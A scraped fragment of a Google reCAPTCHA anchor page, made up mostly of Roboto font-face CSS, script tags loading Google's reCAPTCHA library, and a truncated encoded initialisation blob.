  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PFBZHd84ljFVNV4xp6yUFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PFBZHd84ljFVNV4xp6yUFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PFBZHd84ljFVNV4xp6yUFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo5WIsKyw4Fqw5vDkG1+w5tqXsKeRzx+wo7CrsO+d8OxwrwGIxQbGcK5CU/DnSBtwqrDpsO3N2jCkCfCucOLDsKRbMK5TsOSwrzCnV4Fwo8AwrPDnnDCgsOvIsOowozDlcOFw4wWwpV+w5QjPhLCvMKqNcK4O8OTUljDqUfDqMKvw7XDr1I2wodBw5vDlsOgwrZ2wqXCqsKcVcKRZcK/McKmdG3DkVJ5wpbDvW5fSSTCnMOCRm9iBMOfIMKcw79xTUTDqcKyK8OgWCnDgXzCs8KNw5LCtWZhwrcewo9Aw5XDgAfCtMKRERA6wqI4wojDi8KWwpbCn8O4wr5MwoTDksKNw7DDt8K2wrvDrA/Cl3BDHygzwqfDt8Obw70kXkQcUBjDnC06AcKvw5c0w5rDgsKIw5TDp8Oiw644w5kfAMOZwp8Gw4dnGcO0wpzCtEPCicOSw5vDksOfHsK3YsOPwpt0CsOXUsO6a2XCgcKPw4HDvDjCk8KAwpMZwp3CicKLwojClE5qwqPDv8OXBMOWYsOxOcOWEMOUw7FZwqDClMOcw4/CncOqw4HDjcOaU8K5w4QYw7xuFsKew6sxwozDrj4fT3Azw6BTwqxyEgl/U8OcwpbCtMKZw6rCiR7Duxw0CcOYZ8OSdMO0w63CiMOXUwnDs2ZvJTvDtcOWL8O+LmAbeMOPIUjDm8OnL8KgwrbCncOsK8KIw5bDt3rDgg/CnFvCqMOfw7PDiMKwNnkMDUpMBxzCp8OQw6XCoMKtwqbDq8ObTcK3CTlKKW06wqsnZ8OLEB3Ds8KRwrg7w5/[base64]/DncO0fwtXOMKUcCUpwrtXfUTDk8K3BcKlVQLDiGjCvV0NLcOYwrgWSQUFO0LDssOrDW/Cn8O2wqhBKcKZwrbDr8OdbsOwf8KfwrvCgMKFwp7DvAZyw7XCnMKxWsKzfMK4YcKhElvCiWXDj8OmCcOBLygdwo5GwrLCv0bDgUcPCMK7Bn7Cj3Irwro8PFbDuSnCllXCkW/[base64]/DmSEYSMKew74kw6PDjRoKwpTDnFh1J8OPw6x8wqdUw7VVCsK1VcKsPMOya8Onwqwvwoctw7IQRMOhEMOOMsOjw7jCisKWwp/DtjZGw6DDrXQOLcOFe8K7XcKreMOlEQRwR8OMwpfDj8O8w4nCqcKvVUJ+WsK2cVZ9wpvDkMKOwoPCjMKSN8OLNBpoGgYVWE1nesODY8K8woHCssKmwoVWw6fCs8OTw5VWS8OoQMOxIcONw5wsw6rCi8OkwpHCtcOGwrAfE0PCiH3Ct8O6UV/Cl8K1w4/DvTnCpXfDh8K5wrp6EcOHZMOJw6/CqRDDgz1Lwq/CgsKZZMOyw5nDnMODw6NWMcObw4rDksOnBcKMwrxzRMKAajHCk8KXw5bCrTklw6TDmMK7UHPDh1PDhcK1w65Gw6YgG8Khw55iSsKsfw3CjMOxBQ7Chl7DszV/RsO8RGLDoXXCqxXCpXPCg0jClXkJQMKeesKZwrXDsMKdwrXDtC3DvGPCiWLCocKTw6ktKRXDgBzCmR/[base64]/[base64]/DtsOhAcK4w67CgsOGwotKw7Y9F8KKw4kGwpgHMWtUQWFYPcK/WkXDgsK5f8OKecK+w4Qtw5FdYS4NWMOxwqLDmwUFDsK5w5fChsOqwp7DriQZwp7Cm2Vtwq4Yw41ww4zDjMONw6wjTMK4FUIzfT3CoQ1Aw6FwJFdCw5LCssKmw7TChFETw77DvcOMEgnClcOcw7vDjMOawoXCnFzDh8K9ccOGEsK9wrnCiMKww4rChsKFw6/CosKtwr1UZiI8woHDulfChRxlUcKOYsKDwpLCv8OWw6kZwrjCpcKvw7IpayFiISZ2wr9lw73DtMOoSsKxMlPCuMKawp/[base64]/wrEVwpjCrTcUf8OyL3rCqMKlGgfCmcOCMAVPwrNowrkeYcKdw6bCpsO0AMOoYwoow7zDh8KAw4oNLcK5wrwKw7fDlQhEcsOcLCzDoMK/LAfCkVrCgVbCsMKXwpzCp8K2UB/Cj8OpBygawpUBDjtowqE6SmPDnRnDjiAjF8ORRcKFw4LDtGnDlMOqw7PDpFbCvnHDn1TCmcKRw5E+w74BE0IwIsKQwqvCqijCr8O3wqHCghBrNXdwYDzCmG1Vw5/DsDJQwqBpK3/CjcK2w6TChsOFT3zChSzCn8KOM8OtPWUZwoHDqMOJwpnCrXI+CMORKMODwoPCkW3CpBnDim/Cng/CtCx8F8KeMkEnFAkpwp9FesOSwrQGSMKjTTA5bmfDhwbCjsK0NAbCsxEFFsKdEEfDlcOtKjnDq8O2Q8OjEggHwrLCv8KhY2rCusKpaH3DuRhnwrNNw7l1w4E/[base64]/[base64]/KMOpw7fCvhlmwpNpwprCtUzCgnLCtcOHNl/Dsx7CoW5Gw6cnQjbDsMK6wrsXPMOQw5bDv2/Cr3DChhBSRcOLXMOmb8ODJypwWXMKw6AswpbDkFEmE8Oyw6zDncKqwrRNX8OGZsOUw7cKw7phF8KHw7/CngPDmRzDtsKHZirDqsKjKcKRw7XDtm8aAnDDryDCo8OUw5B/NsOeFsK0wqpNw79SaAnCjMO/JMOfAQ9Ew7HDq1tcw7ZYD3vCjzhhw6pawpdbw5tPbjXChiXCicOEwqXCisOhw6bDs07Cr8Kzw49mwpVvwpQjRcOjOsOVc8K5KyvCrMOkwo3DvF7Cr8O4w5kAw57DtWnDlcKrworDi8OywrzCgcOcbMKYB8OlWWF3wpouw5UpV3/CjQ/[base64]/bBdWwpTCkCBTD3UxwoHDssKUwrLCoWBlLG7DgEXDisKYXMKiHnhmw4DDrcK7O8OOwpRpw7xCw7LCi2/CjWETJgbDtcKoQMKfw7Qbw77DrVjDvVcEw4/CoXXCucOUIQA3GQ1hSUfDkCJAwpvDoVDDmsOBw5/[base64]/DnMOAf0MIw6dvwqNXccKPP3zCu0PDrcKPPlJOPBLDjcKjTg/CsXA4w5omw78CNS80IkbCosK4Yl/CncK5b8KXVsO1wqRxacKDFXIOw4zDs17DtwMcw51MUEJmw7l1wprDhHHDmT0SCFExw5XDoMKIwqsDw4Y6LcKGwo4gw5bCscOCw6jDhDzDksOZw7TCgnQCEhXDrMOBw6Vtd8OwwqZpw6/[base64]/Cj8KPasOcwqbClMKGwrc4NwDDvDNcwoJ/woJewps1wr5AJMKPPxHCr8OOw6nCq8KnbkRSwrdPaBBHw63DjmfCnWQbesOUW1HDhl3DtcK4wqjDiyMLw4rCgcKJw4wrfsKfwqLDgRbDsXXDgh4ewo/[base64]/[base64]/w4h/[base64]/w7vDqcOFF8OqwpDDqlHDr8KITGHCkE9ew7l+wqp/wr1eN8OmWkUvch0Fw5Qody7Dk8K0R8OAwp3DssKdwppaMXbDjWDDgwJ2OCnDncOcEMKKwo8zdsKaMMKRWcK6woEbSwVOdVnCq8Klw7QowpHDm8KKwroDwoBRw6J9PMKfw4xvW8Kcw4IVMXbDvztpMyrCm3/CgBgAw5TCkDbDpsKHw5TCgTshEMKPDXZKLcOSYMK5wo/[base64]/ClVfCnF3DgjfDusOQw7bCvMOAwplURMOqIHNDO3QIBgzCl0HCnnPCtljDl04fAcK4PsKUwpfCnjvDjSPDicKRZhnDlMKxJ8O2w4nDnMOhVMO2M8KEw6gzBGo2w6PDv3/CkMKbw7DCgjDCvWPDlC5Aw4rCrsO1woA0ZcKOw6fCgDPDr8O/Cy3DqsO/[base64]/wprDpw1dODlvfQDCu8K/[base64]/[base64]/Cuk7DgWTCucKhYnVFwqA+QiXCrlbDtB7CpcOrKylvwr3Dh0zCqcOSw77DmsKTDyIMe8OBwqLCgDnDtsKULGlTw5sCwpnDk2DDsAVRL8Onw7rCjcOmMFrDhMKwaR/DkMOncQ3CncOBenfCnkQ6LcOuYcOLwoTCrsKvwqXCsXHDt8Odwpt3ecO8wpVowpfCjH3CrwPDqMK9ODTClSrCjcO1LkDDisOmw5zDvmZDEMOqZFTDhsORX8KIacOvw4oGwq8twqHCv8K3w5nCgcKywpp/[base64]/DiQbDnjTCjcOowqkEKyLDhlHCrMKsN8Kfw4xqw7APw7vCpsOew5pdXn/[base64]/Crx3CkSTDq8OVRCHCjsKTeDfCncO1N3PDusOcdmR1YHRSwrjDpjEwwqEPw5JCw50uw4VMXgnCi1UJEcOww6jCr8OMPMKoXAzDmX4zw6I4wrHCqsO1XWBTw4rDm8K1PnbDh8KDw4PCkFXDocKNwrIzLMKqw6NHWB/DnMKLwrvDqD7CmQbCicOICl3CqcKDbVLDicOgw6kdwp/DnTBiwpLDqkbDlC/DicKNw5HDim0Bw77DpcKCwqHDvXLCssO2w47DjMOPbMKVPQNKBcOFSFBtPkEBw4N+w5/CqR7CnHzDqMOoFgTCu0rCkMOEKMKGwr/CtsORw4Egw6jDgHjCimEXYlEbw6PDpCjDkMO/[base64]/W8OuQ8